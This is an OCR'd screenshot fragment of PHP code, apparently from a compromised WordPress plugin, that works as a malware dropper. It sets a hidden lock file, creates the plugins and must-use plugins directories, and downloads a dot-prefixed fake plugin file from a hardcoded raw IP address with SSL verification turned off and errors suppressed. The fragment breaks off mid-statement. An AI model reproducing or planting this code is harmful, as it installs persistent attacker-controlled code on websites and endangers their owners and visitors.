
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&